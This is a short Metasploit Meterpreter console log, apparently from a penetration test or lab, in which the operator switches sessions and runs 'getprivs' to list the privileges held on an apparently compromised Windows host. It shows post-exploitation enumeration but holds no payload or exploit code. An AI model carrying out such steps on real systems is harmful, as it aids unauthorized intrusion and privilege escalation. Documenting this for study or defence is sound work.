 meterpreter > sessions 3
[*] Backgrounding session 2...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege